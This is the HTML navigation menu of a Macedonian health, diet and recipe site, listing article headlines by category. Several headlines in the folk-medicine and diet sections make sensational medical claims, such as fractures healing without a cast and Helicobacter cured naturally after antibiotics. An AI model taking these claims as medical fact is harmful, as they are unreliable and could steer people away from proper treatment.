                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "601";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "121";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" class="td-image-wrap " title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" ><img class="entry-thumb" src="" alt="" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4058-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире">На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4175";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "835";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" class="td-image-wrap " title="Модринки по телото без удар: дали суплементите можат да бидат причина?" ><img class="entry-thumb" src="" alt="" title="Модринки по телото без удар: дали суплементите можат да бидат причина?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/doktor-lekar-matka-e1636855391769.png"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" title="Модринки по телото без удар: дали суплементите можат да бидат причина?">Модринки по телото без удар: дали суплементите можат да бидат причина?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" class="td-image-wrap " title="Што се случува со телото ако наутро испиете вода пред појадок" ><img class="entry-thumb" src="" alt="" title="Што се случува со телото ако наутро испиете вода пред појадок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/01/IMG_9080.jpg"  width="180" height="124" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" title="Што се случува со телото ако наутро испиете вода пред појадок">Што се случува со телото ако наутро испиете вода пред појадок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" class="td-image-wrap " title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" ><img class="entry-thumb" src="" alt="" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8131-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно">Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" class="td-image-wrap " title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" ><img class="entry-thumb" src="" alt="" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_7956-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре">Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" class="td-image-wrap " title="Телото ви испраќа сигнали &#8211; еве што значат тие" ><img class="entry-thumb" src="" alt="" title="Телото ви испраќа сигнали &#8211; еве што значат тие" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/lekar-doktor-patsient-aritmija-e1616032718317.png"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" title="Телото ви испраќа сигнали &#8211; еве што значат тие">Телото ви испраќа сигнали &#8211; еве што значат тие</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3465";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "693";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" class="td-image-wrap " title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" ><img class="entry-thumb" src="" alt="" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8838-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури">Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/doktorka-od-kozle-go-priznala-reczeptot-sirup-od-luk-i-med-shto-mnogumina-go-koristat-so-deczenii/"  rel="bookmark" class="td-image-wrap " title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении" ><img class="entry-thumb" src="" alt="" title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/08/gumbir-lek-med-luk-sirup-e1630038841948.png"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/doktorka-od-kozle-go-priznala-reczeptot-sirup-od-luk-i-med-shto-mnogumina-go-koristat-so-deczenii/"  rel="bookmark" title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении">Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/antibioticzi-ne-pomognaa-ova-da-gastritis-i-helicobacter-iskustva-od-lu%d1%93e-koi-velat-deka-se-izlekuvale-prirodno/"  rel="bookmark" class="td-image-wrap " title="Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно" ><img class="entry-thumb" src="" alt="" title="Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/bolki-vo-stomak2-e1614707848409.png"  width="180" height="119" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/antibioticzi-ne-pomognaa-ova-da-gastritis-i-helicobacter-iskustva-od-lu%d1%93e-koi-velat-deka-se-izlekuvale-prirodno/"  rel="bookmark" title="Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно">Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8282";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
